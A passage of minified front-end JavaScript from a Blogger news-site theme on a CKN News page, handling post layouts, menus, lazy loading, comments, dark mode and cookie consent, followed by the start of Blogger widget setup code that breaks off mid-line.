a=e[t].media$thumbnail?e[t].media$thumbnail.url:"https://resources.blogblog.com/img/blank.gif",r.indexOf(r.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))>-1?r.indexOf("<img")>-1?r.indexOf(r.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<r.indexOf("<img")?a.match("blank.gif")?getYouTubeImage(r):a.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):getFirstImage(r):a.match("blank.gif")?getYouTubeImage(r):a.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):r.indexOf("<img")>-1?getFirstImage(r):"https://resources.blogblog.com/img/blank.gif"}function getPostImageType(e,t){return e.match("i.ytimg.com")?"is-video":"is-image"}function getPostTag(e,t,a,s,r,i){return a=e[t].category?'<span class="entry-category">'+e[t].category[0].term+"</span>":"",[1==pbt.cardTag?a:"",1==pbt.thumbTag?a:""]}function getPostSummary(e,t,a,s,r,i){return e[t].content&&""!=(s=$("<div/>").html(e[t].content.$t).text().trim())?'<span class="entry-excerpt excerpt">'+s.substr(0,a)+"…</span>":""}function getPostComments(e,t,a,s,r){var i=e[t].author[0].name.$t,o=e[t].author[0].gd$image.src.replace("/s113","/s72-c").replace("/s220","/s72-c");return(o.match("img1.blogblog.com"))&&(o="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie4GuT7FfvWWSQL4ULWsIXmY6AyYcxe48Qc2264NGi1E7YhWxaRzVGfvtYi0offl4v1FkKpZHMAz6v-HQpEyeZmj1IM-b3EqTkAUrOiOTKVBxwgzWLNPX_hZmPNDXI4d5fybQoqKtS66w/w72-h72-p-k-no-nu/avatar.jpg"),'<div class="cmm1-item item-'+t+'"><a class="entry-inner" href="'+a+'" title="'+i+'"><span class="entry-image-wrap cmm-avatar"><span class="entry-image" data-src="'+o+'"></span></span><div class="entry-header"><h2 class="entry-title cmm-title">'+i+'</h2><p class="cmm-snippet excerpt">'+s+"</p></div></a></div>"}function getPostContent(e,t,a,s){var r="",i=(t.length,getPostLink(t,a)),o=getPostTitle(t,a),n=getPostAuthor(t,a),c=getPostDate(t,a),l=getPostImage(t,a),d=getPostImageType(l,a),m=getPostMeta(n,c),g=getPostTag(t,a);switch(e){case"mega":case"megatabs":r+='<div class="mega-item"><a title="'+o+'" class="entry-image-wrap '+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span>'+g[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"ticker":r+='<div class="ticker-item item-'+a+'"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2></div>";break;case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":switch(a){case 0:r+='<div class="featured-item cs item-'+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+l+'"></span></span><div class="entry-header entry-info">'+g[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";break;default:r+=(1==a?'<div class="featured-grid">':"")+'<div class="featured-item cs item-'+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+l+'"></span></span><div class="entry-header entry-info">'+g[0]+'<h2 class="entry-title">'+o+"</h2>"+("feat5"==e?m[0]:m[1])+"</div></a></div>"}break;case"list1":case"related3":r+='<div class="'+("related3"==e?"related-post list1":"list1")+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span>'+g[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+getPostSummary(t,a,96)+m[0]+"</div></div>";break;case"block1":case"block2":switch(a){case 0:r+='<div class="'+e+"-item cs item-"+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+l+'"></span></span><div class="entry-header entry-info">'+g[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";break;default:r+=(1==a?'<div class="'+e+("block1"==e?"-list":"-grid")+'">':"")+'<div class="'+e+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("block1"==e?"sz-1 ":"sz-3 ")+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span>'+("block2"==e?g[1]:"")+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>"}break;case"grid1":case"grid2":r+='<div class="'+e+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("grid2"==e?"sz-3 ":"")+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span>'+g[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+("grid1"==e?m[0]:m[1])+"</div></div>";break;case"column":case"side1":switch(a){case 0:r+='<div class="'+("side1"==e?"side-item":"col-item")+" cs item-"+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+l+'"></span></span><div class="entry-header entry-info">'+g[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";break;default:r+='<div class="'+("side1"==e?"side-item":"col-item")+" item-"+a+'"><a title="'+o+'" class="entry-image-wrap sz-1 '+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span></a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>"}break;case"video":switch(a){case 0:r+='<div class="video-item cs item-'+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask is-video"><span class="entry-image" data-src="'+l+'"></span></span><div class="entry-header entry-info">'+g[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";break;default:r+=(1==a?'<div class="video-grid">':"")+'<div class="video-item item-'+a+'"><a title="'+o+'" class="entry-image-wrap sz-3 is-video" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span></a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>"}break;case"side2":case"side3":r+='<div class="'+("side3"==e?"side3-item":"side-item")+" item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("side3"==e?"sz-2 ":"sz-1 ")+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span>'+("side3"==e?g[1]:"")+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"comments":r+=getPostComments(t,a,i,o);break;case"related1":case"related2":a!=s-1&&(r+='<div class="related-post '+("related1"==e?"grid2":"grid1")+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("related1"==e?"sz-3 ":"")+d+'" href="'+i+'"><span class="entry-image" data-src="'+l+'"></span>'+g[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+("related1"==e?m[1]:m[0])+"</div></div>")}return r}function getRecentPostsData(e,t,a){return $.ajax({url:getFeedUrl(e,t,"recent"),type:"GET",async:!1,dataType:"json",cache:!0,success:function(e){return e}}).responseJSON}function getPosts(e,t,a,s,r){s=0!=s?s:"unlabeled",$.ajax({url:getFeedUrl(t,a,s),type:"GET",dataType:"json",cache:!0,beforeSend:function(a){switch(t){case"mega":e.append('<div class="ul mega-items on-load">'+beforeLoader()+"</div>").addClass("loaded");break;case"megatabs":e.html(beforeLoader()).addClass("loaded");break;case"ticker":case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":case"list1":case"block1":case"block2":case"grid1":case"grid2":case"column":case"video":case"side1":case"side2":case"side3":case"comments":case"related1":case"related2":case"related3":e.html(beforeLoader()).parent().addClass("type-"+t)}},success:function(i){var o="";switch(t){case"mega":case"megatabs":o='<div class="'+("mega"==t?"ul ":"")+'mega-items">';break;case"ticker":o='<div class="ticker-items">';break;case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":o='<div class="featured-items">';break;case"list1":case"block1":case"block2":case"grid1":case"grid2":case"column":case"video":o='<div class="content-block '+t+'-items">';break;case"side1":case"side2":o='<div class="side-items">';break;case"side3":o='<div class="side3-items">';break;case"comments":o='<div class="cmm1-items">';break;case"related1":case"related2":case"related3":o='<div class="related-posts '+("related1"==t?"grid2":"related2"==t?"grid1":"list1")+'-items">'}var n=i.feed.entry;if(n){if("related1"==t||"related2"==t||"related3"==t){1==n.length&&"recent"!=s&&(n=(i=getRecentPostsData(t,a)).feed.entry);for(let e=0;e<n.length;e++)if(1!=n.length&&getPostID(n,e)==r){n.splice(e,1);break}}for(let e=0,s=n;e<s.length;e++)o+=getPostContent(t,s,e,a)}else switch(t){case"mega":case"megatabs":o='<div class="'+("mega"==t?"ul ":"")+'mega-items no-items">'+msgError()+"</div>";break;default:o=msgError()}switch(t){case"mega":o+="</div>",e.addClass(t).find(".mega-items").replaceWith(o);break;case"ticker":o+="</div>",e.html(o).pbtTicker();break;default:o+="</div>",e.html(o)}switch(t){case"mega":case"megatabs":e.find("span.entry-image").pbtLazy({onScroll:!1});break;default:e.find("span.entry-image").pbtLazy()}},error:function(){switch(t){case"mega":e.find(".mega-items").replaceWith('<div class="ul mega-items no-items">'+msgError()+"</div>");break;case"megatabs":e.html('<div class="mega-items no-items">'+msgError()+"</div>");break;default:e.html(msgError())}}})}function getMega(e,t,a,s){"mega"==t||"megatabs"==t?getPosts(e,t,a,s):e.append('<div class="ul mega-items no-items">'+msgError()+"</div>").addClass("loaded")}function getTicker(e,t,a,s){if("ticker"==t)return getPosts(e,t,a,s);e.html(msgError())}function getFeatured(e,t,a,s){if("feat1"==t||"feat2"==t||"feat3"==t||"feat4"==t||"feat5"==t)return getPosts(e,t,a,s);e.html(msgError())}function getBlock(e,t,a,s,r,i){if("block1"==t||"block2"==t||"grid1"==t||"grid2"==t||"list1"==t||"column"==t||"video"==t)return 0!=s&&(r="recent"==s?"/search":"/search/label/"+s,e.parent().find(".widget-title").append('<a href="'+r+'" class="title-link">'+viewAllText+"</a>")),getPosts(e,t,a,s);e.html(msgError())}function getWidget(e,t,a,s,r){r.match("getposts")&&("side1"==t||"side2"==t||"side3"==t||"comments"==t?getPosts(e,t,a,s):e.html(msgError()))}function getRelated(e,t,a,s,r){"related1"==t||"related2"==t||"related3"==t?getPosts(e,t,a,s,r):e.html(msgError())}function megaTabs(e,t){if(0!=t){var a=(t=t.split("/")).length,s='<div class="ul mega-tabs">';for(let e=0;e<a;e++)t[e]&&(s+='<div class="mega-tab" data-tab="'+t[e]+'" data-url="/search/label/'+t[e]+'"></div>');s+="</div>",e.addClass("megatabs").append(s),e.children("a").on("click",function(e){e.preventDefault()});var r=e.find(".mega-tab");if(r.length){var i;function o(){e.find(".mega-tab.active").not(".loaded").each(function(e,t){t=(e=$(this)).data("tab"),getMega(e,"megatabs",4,t)});var t=e.find(".mega-tab.loaded");r.length==t.length&&clearInterval(i)}e.mouseenter(function(){i=setInterval(o,100)}).mouseleave(function(){clearInterval(i)}),e.find(".mega-tabs").pbtTabs({onHover:!0,isLinked:!0,animated:!1,transition:"fadeIn"})}else e.find(".mega-tabs").replaceWith('<div class="ul mega-items no-items">'+msgError()+"</div>")}else e.append('<div class="ul mega-items no-items">'+msgError()+"</div>")}function addCustomColor(e,t,a){$("#page-skin-2").length||$("head").append('<style id="page-skin-2" type="text/css"></style>'),$("#page-skin-2").each(function(){var s=$(this),r="#"+e,i="";switch(t){case"mega":case"tabs":i=r+"{--main-color:"+a+";--mega-hover-color:"+a+";--tag-bg:"+a+"}";break;case"ticker":i=r+"{--main-color:"+a+";--ticker-title-color:"+a+";--ticker-hover-color:"+a+";--tag-bg:"+a+"}";break;case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":i=r+"{--main-color:"+a+";--tag-bg:"+a+"}";break;default:i=r+"{--main-color:"+a+";--title-hover-color:"+a+";--tag-bg:"+a+";--widget-dash-color:"+a+"}"}s.append(i)})}function pbtFixedSidebar(e){$(e).each(function(e,t){1==pbt.fixedSidebar&&(25,t=1==pbt.fixedMenu?$(".header-inner").height()+25:25,$(this).theiaStickySidebar({containerSelector:"#content-wrapper > .container",additionalMarginTop:t,additionalMarginBottom:25}))})}function disqusComments(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://"+e+".disqus.com/blogger_item.js",document.getElementsByTagName("head")[0].appendChild(t)}function beautiAvatar(e){$(e).attr("src",function(e,t,a){return a="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie4GuT7FfvWWSQL4ULWsIXmY6AyYcxe48Qc2264NGi1E7YhWxaRzVGfvtYi0offl4v1FkKpZHMAz6v-HQpEyeZmj1IM-b3EqTkAUrOiOTKVBxwgzWLNPX_hZmPNDXI4d5fybQoqKtS66w/s35/avatar.jpg",t=(t=(t=t.replace("//resources.blogblog.com/img/blank.gif",a)).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35",a)).replace("/s35","/s39-rw")})}viewAllText="undefined"!=typeof viewAllText?viewAllText:pbt.viewAll,$("#magspot-main-menu").pbtMenu(),$(".show-search").click(function(e){e.preventDefault(),$("body").addClass("search-active"),$("#main-search-wrap").fadeIn(170).find("input").focus()}),$(".search-close").click(function(e){e.preventDefault(),$("body").removeClass("search-active"),$("#main-search-wrap").fadeOut(170).find("input").blur().val("")}),$("html").each(function(){var e=$(this),t=localStorage.darkMode;1!=pbt.darkMode&&0!=pbt.userDarkMode&&("true"==t&&(e.addClass("is-dark"),darkModeLogo(t)),$(".darkmode-toggle").click(function(a){a.preventDefault(),e.toggleClass("is-dark"),t="true"!=t?"true":"false",localStorage.darkMode=t,darkModeLogo(t)}))}),$(".dark-logo").each(function(){1==pbt.darkMode&&darkModeLogo("true")}),$("#ticker .PopularPosts .widget-content").pbtTicker(),$(".main-title a.title-link").each(function(){""!=viewAllText.trim()&&$(this).html(viewAllText)}),$(".pbt-section .social-icons a").each(function(e){var t=$(this),a=t.attr("href").split("#"),s=t.data("side");a[1]&&1==s&&""!=(e=a[1].trim())&&t.append('<span class="text">'+e+"</span>"),t.attr("href",a[0].trim())}),$(".MailChimp .widget-content").each(function(e,t){var a=$(this),s=a.data("shortcode");s&&(e=getAttr(s,"title"),t=getAttr(s,"text"),0!=e&&a.find(".mailchimp-title").text(e),0!=t&&a.find(".mailchimp-text").text(t))}),$(".post-body a").each(function(){var e=$(this),t=e.text(),a=t.toLowerCase(),s=getAttr(t,"text");a.match("getbutton")&&0!=s&&(e.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),e.find("em").replaceText("$","%s"),e.each(function(){var e=$(this),t=e.text(),a=getAttr(t,"text"),s=getAttr(t,"icon"),r=getAttr(t,"color"),i=getAttr(t,"size"),o=getAttr(t,"info"),n=e.parent().attr("style");e.addClass(0!=i?"button btn x2":"button btn").text(a.replace("%s","$")),n&&n.match("center")&&e.addClass("is-c"),0!=o?(e.addClass(0!=s?"x2 "+s:"x2"),e.append('<span class="btn-info">'+o.replace("%s","$")+"</span>")):0!=s&&e.addClass(s),0!=r&&e.addClass("color").attr("style","background-color:"+r+";")}))}),$(".post-body b").each(function(){var e=$(this),t=e.text(),a=t.toLowerCase().trim();a.match(/(?:\$ads\=\{1\})/g)&&e.replaceWith('<div id="magspot-new-before-ad"/>'),a.match(/(?:\$ads\=\{2\})/g)&&e.replaceWith('<div id="magspot-new-after-ad"/>'),a.match("{gettoc}")&&(t=0!=(t=getAttr(t,"title"))?t:"Table of Contents",e.replaceWith('<div class="pbt-toc-wrap"><div class="pbt-toc-inner"><a href="#" class="pbt-toc-title" role="button" title="'+t+'"><span class="pbt-toc-title-text">'+t+'</span></a><ol id="pbt-toc"></ol></div></div>'),$(".pbt-toc-title").each(function(){var e=$(this);e.click(function(t){t.preventDefault(),e.toggleClass("is-expanded"),$("#pbt-toc").slideToggle(170)})}),$("#pbt-toc").toc({content:"#post-body",headings:"h2,h3,h4"}),$("#pbt-toc li a").each(function(){var e=$(this);e.click(function(t){return t.preventDefault(),$("html,body").animate({scrollTop:$(e.attr("href")).offset().top-20},500),!1})})),a.match("{contactform}")&&(e.replaceWith('<div class="contact-form-widget"/>'),$("#post-body .contact-form-widget").append($("#ContactForm1 .contact-form-form"))),a.match("{leftsidebar}")&&($("body").addClass("is-left"),e.remove()),a.match("{rightsidebar}")&&($("body").addClass("is-right").removeClass("is-left"),e.remove()),a.match("{fullwidth}")&&($("body").addClass("no-sidebar"),e.remove())}),$("#magspot-new-before-ad").each(function(){var e=$(this);e.length&&$("#before-ad").appendTo(e)}),$("#magspot-new-after-ad").each(function(){var e=$(this);e.length&&$("#after-ad").appendTo(e)}),$("#magspot-main-before-ad .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#before-ad"))}),$("#magspot-main-after-ad .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#after-ad"))}),$("#magspot-post-footer-ads .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#post-footer-ads"))}),$(".post-body blockquote").each(function(){var e=$(this),t=e.text().toLowerCase().trim(),a=e.html();if(t.match("{alertsuccess}")){var s=a.replace("{alertSuccess}","");e.replaceWith('<div class="alert-message alert-success">'+s+"</div>")}if(t.match("{alertinfo}")){s=a.replace("{alertInfo}","");e.replaceWith('<div class="alert-message alert-info">'+s+"</div>")}if(t.match("{alertwarning}")){s=a.replace("{alertWarning}","");e.replaceWith('<div class="alert-message alert-warning">'+s+"</div>")}if(t.match("{alerterror}")){s=a.replace("{alertError}","");e.replaceWith('<div class="alert-message alert-error">'+s+"</div>")}if(t.match("{codebox}")){s=a.replace("{codeBox}","");e.replaceWith('<pre class="code-box">'+s+"</pre>")}}),$(".share-links .pbt-window").click(function(e){e.preventDefault();var t=$(this),a=t.data("url"),s=t.data("width"),r=t.data("height");window.open(a,"_blank","scrollbars=yes,resizable=yes,toolbar=0,width="+s+",height="+r+",top=50,left=50").focus()}),$(".share-links .show-hid a").click(function(e){e.preventDefault(),$(this).parent().parent().toggleClass("expanded")}),$(".about-author .author-text").each(function(){var e=$(this),t=e.find("a");t.length&&(t.each(function(){var e=$(this),t=e.text().trim(),a=e.attr("href");e.replaceWith('<li class="'+t+'"><a class="fa-'+t+'" href="'+a+'" title="'+t+'" rel="noopener noreferrer" target="_blank"/></li>')}),e.parent().append('<ul class="author-links social sc-a"></ul>'),e.find("li").appendTo(e.parent().find(".author-links")))}),$(".main-nav li.mega-menu").each(function(e,t,a,s){var r=$(this),i=r.find("a").data("shortcode"),o=r.attr("id");i&&(e=getAttr(i,"label"),t=0!=(t=getAttr(i,"type"))?t:"mega",0!=(s=getAttr(i,"color"))&&addCustomColor(o,t,s),"tabs"==t?megaTabs(r,e):(0!=e&&(a="recent"==e?"/search":"/search/label/"+e,r.children("a").attr("href",a)),r.mouseenter(function(){r.hasClass("loaded")||getMega(r,t,5,e)})))}),$("#ticker .HTML .widget-content").each(function(e,t,a){var s=$(this),r=$(window),i=s.data("shortcode"),o=s.parent().attr("id");i&&(e=getAttr(i,"results"),t=getAttr(i,"label"),0!=(a=getAttr(i,"color"))&&addCustomColor(o,"ticker",a),r.on("load resize scroll",function a(){r.scrollTop()+r.height()>=s.offset().top&&(r.off("load resize scroll",a),getTicker(s,"ticker",e,t))}).trigger("scroll"))}),$("#featured .HTML .widget-content").each(function(e,t,a,s){var r=$(this),i=$(window),o=r.data("shortcode"),n=r.parent().attr("id");o&&(t=getAttr(o,"label"),a=getAttr(o,"style"),e="feat2"==(a=0!=a?"feat"+a:"feat1")||"feat4"==a?5:"feat3"==a||"feat5"==a?3:4,0!=(s=getAttr(o,"color"))&&addCustomColor(n,a,s),i.on("load resize scroll",function s(){i.scrollTop()+i.height()>=r.offset().top&&(i.off("load resize scroll",s),getFeatured(r,a,e,t))}).trigger("scroll"))}),$(".content-section .HTML .widget-content").each(function(e,t,a,s,r,i){var o=$(this),n=$(window),c=o.data("shortcode"),l=o.parent().attr("id");c&&(e=getAttr(c,"results"),t=getAttr(c,"label"),a=getAttr(c,"type"),getAttr(c,"col"),r=0!=(r=getAttr(c,"style"))?r:"1","col-left"!=a&&"col-right"!=a||(o.parent().addClass("column-style").attr("data-align","col-left"==a?"left":"right"),a="column"),"video"==a&&"1"==r&&o.parent().addClass("video-style"),0!=(i=getAttr(c,"color"))&&addCustomColor(l,a,i),n.on("load resize scroll",function s(){n.scrollTop()+n.height()>=o.offset().top&&(n.off("load resize scroll",s),getBlock(o,a,e,t))}).trigger("scroll"))}),$(".pbt-section .HTML .widget-content").each(function(e,t,a,s,r,i){var o=$(this),n=$(window),c=o.data("shortcode"),l=o.data("is"),d=o.parent().attr("id");c&&(e=c.toLowerCase(),t=getAttr(c,"results"),a=getAttr(c,"label"),s=getAttr(c,"type"),r=0!=(r=getAttr(c,"style"))?r:"1",s="posts"!=(s=0!=s?s:"posts")?s:"side"+r,l&&"footer"==l&&(s="side1"!=s?s:"side2"),0!=(i=getAttr(c,"color"))&&addCustomColor(d,s,i),n.on("load resize scroll",function r(){n.scrollTop()+n.height()>=o.offset().top&&(n.off("load resize scroll",r),getWidget(o,s,t,a,e))}).trigger("scroll"))}),$("#magspot-related-posts .HTML").each(function(e,t,a){var s=$(this).data("shortcode");if(s){function r(){return e=getAttr(s,"title"),t=getAttr(s,"results"),a=getAttr(s,"style"),[e,t,a]}$("#related-wrap").each(function(e,t,a,i,o,n){var c=$(this),l=c.find(".related-tag"),d=$(window),m=c.find(".related-content"),g=r(),p=c.attr("id");e=0!=g[1]?Number(g[1])+1:4,t=l.data("label"),i=0!=g[2]?g[2]:"1",a="related"+i,o=l.data("id"),0!=(n=getAttr(s,"color"))&&addCustomColor(p,a,n),0!=g[0]&&c.find(".related-title .title > span").text(g[0]),d.on("load resize scroll",function s(){d.scrollTop()+d.height()>=m.offset().top&&(d.off("load resize scroll",s),getRelated(m,a,e,t,o))}).trigger("scroll")})}}),$(".magspot-blog-post-comments").each(function(){var e=$(this),t=e.data("shortcode"),a=getAttr(t,"type"),s="comments-system-"+a,r=e.find("#top-continue .comment-reply");switch(a){case"disqus":var i=getAttr(t,"shortname");0!=i&&(disqus_shortname=i),disqusComments(disqus_shortname),e.addClass(s+" is-visible");break;case"facebook":var o=getAttr(t,"lang"),n=0!=o?"https://connect.facebook.net/"+o+"/all.js#xfbml=1&version=v11.0":"https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0";$("head").append('<script async="async" defer="defer" crossorigin="anonymous" src="'+n+'"/>'),e.addClass(s).find("#comments").html('<div class="fb-comments" data-width="100%" data-href="'+disqus_blogger_current_url+'" order_by="time" data-numposts="5" data-lazy="true"></div>'),e.addClass("is-visible");break;case"hide":e.addClass("is-hidden");break;default:e.addClass("comments-system-blogger is-visible"),$(".entry-meta .entry-comments-link").addClass("show"),r.addClass("btn"),beautiAvatar(".avatar-image-container img")}var c=e.find(".comments .comment-reply"),l=e.find(".comments #top-continue"),d=e.find(".show-cf");c.click(function(t){t.preventDefault(),e.addClass("cf-on"),l.show(),d.remove()}),l.click(function(e){e.preventDefault(),l.hide()}),d.on("click",function(){e.addClass("cf-on"),d.remove(),pbtFixedSidebar("#main-wrapper, #sidebar-wrapper")})}),$(function(){$(".entry-image-wrap .entry-image,.author-avatar-wrap .author-avatar").pbtLazy(),$(".mobile-logo").each(function(){var e=$(this),t=$(".main-logo a").clone();t.find("h1").remove(),t.appendTo(e)}),$("#mobile-menu").each(function(){var e=$(this),t=$(".main-nav").clone();t.attr("class","mobile-nav").attr("id","mobile-nav"),t.find(".mega-menu > .ul").remove(),t.find(".has-sub > a").after('<button class="submenu-toggle" aria-label="expand"/>'),t.find(".mega-menu").not(".megatabs").removeAttr("class").children(".submenu-toggle").remove(),t.find(".mega-menu > a").each(function(e,t,a){var s=$(this),r=s.data("shortcode");if(r)if(e=getAttr(r,"type"),t=getAttr(r,"label"),"tabs"==e){if(0!=t){var i=(t=t.split("/")).length,o='<ul class="sub-menu sm-1">';for(let e=0;e<i;e++)t[e]&&(o+='<li><a href="/search/label/'+t[e]+'">'+t[e]+"</a></li>");o+="</ul>",s.parent().append(o)}s.parent().attr("class","has-sub"),s.on("click",function(e){e.preventDefault()})}else 0!=t&&(a="recent"==t?"/search":"/search/label/"+t,s.attr("href",a))}),t.appendTo(e),$(".mobile-menu-toggle, .hide-mobile-menu, .overlay").click(function(e){e.preventDefault(),$("body").toggleClass("nav-active")}),$(".mobile-menu .submenu-toggle").click(function(){var e=$(this);e.parent().hasClass("expanded")?e.parent().removeClass("expanded").children(".sub-menu").slideToggle(170):e.parent().addClass("expanded").children(".sub-menu").slideToggle(170)})}),$(".mm-footer").each(function(){var e=$(this),t=$("#topbar .LinkList"),a=$("#magspot-about-section .LinkList"),s=$("#topbar .LinkList"),r=$("#footer-menu .LinkList"),i=t.length?t.find("ul.social").clone():!!a.length&&a.find("ul.social").clone();0!=i&&(i.removeClass("sb-h"),e.append(i)),$m=s.length?s.find("ul.link-list").clone():!!r.length&&r.find("ul.link-list").clone(),0!=$m&&e.append($m)}),$(".header-inner").each(function(){var e=$(this);if(1==pbt.fixedMenu&&e.length>0){var t=$(document).scrollTop(),a=e.offset().top,s=e.height(),r=a+s+s;$(window).scroll(function(s){(s=$(document).scrollTop())>r?e.addClass("is-fixed"):(s<a||s<=1)&&e.removeClass("is-fixed"),s<t?setTimeout(function(){e.addClass("show")},170):e.removeClass("show"),t=s})}}),pbtFixedSidebar("#main-wrapper, #sidebar-wrapper"),$("#post-body iframe").each(function(){var e=$(this);e.attr("src").match("www.youtube.com")&&e.wrap('<div class="youtube-video"/>')}),$("p.comment-content").each(function(){var e=$(this);e.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>'),e.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<div class="youtube-video"><iframe id="youtube" width="100%" height="358" src="https://www.youtube.com/embed/$1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')}),$("#magspot-load-more-link").each(function(){var e=$(this),t=e.data("load");t&&e.show(),e.click(function(a){a.preventDefault(),e.hide(),$.ajax({url:t,success:function(a){var s=$(a).find(".blog-posts");s.find(".index-post").addClass("fadeInUp"),$(".blog-posts").append(s.html()),(t=$(a).find("#magspot-load-more-link").data("load"))?e.show():(e.hide(),$("#blog-pager .no-more").addClass("show"))},beforeSend:function(){$("#blog-pager .loading").show()},complete:function(){$("#blog-pager .loading").hide(),$(".index-post .entry-image-wrap .entry-image").not(".pbt-lazy").pbtLazy(),pbtFixedSidebar("#main-wrapper, #sidebar-wrapper")}})})}),$("#magspot-cookie-consent").each(function(){var e=$(this),t=e.find(".widget.Text").data("shortcode"),a=e.find(".consent-button");e.length>0&&(t&&(ok=getAttr(t,"ok"),days=getAttr(t,"days"),0!=ok&&a.text(ok),days=0!=days?Number(days):7),"1"!==$.cookie("magspot_cookie_consent")&&(e.css("display","block"),$(window).on("load",function(){e.addClass("is-visible")})),a.off("click").click(function(t){t.preventDefault(),t.stopPropagation(),$.cookie("magspot_cookie_consent","1",{expires:days,path:"/"}),e.removeClass("is-visible"),setTimeout(function(){e.css("display","none")},500)}),cookieChoices={})}),$("#back-top").each(function(){var e=$(this);$(window).on("scroll",function(){$(this).scrollTop()>=100?e.addClass("show"):e.removeClass("show"),e.offset().top>=$("#footer-wrapper").offset().top-34?e.addClass("on-footer"):e.removeClass("on-footer")}),e.click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},500)})})});
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pJc8XHDULd0y0HYb5HXFcLhsT9w:1768735202683';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9078506883199109738','//www.cknnigeria.com/2020/10/sars-killed-my-brother.html','9078506883199109738');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9078506883199109738', 'title': 'CKN News', 'url': 'https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html', 'canonicalUrl': 'https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html', 'homepageUrl': 'https://www.cknnigeria.com/', 'searchUrl': 'https://www.cknnigeria.com/search', 'canonicalHomepageUrl': 'https://www.cknnigeria.com/', 'blogspotFaviconUrl': 'https://www.cknnigeria.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CKN News - Atom\x22 href\x3d\x22https://www.cknnigeria.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CKN News - RSS\x22 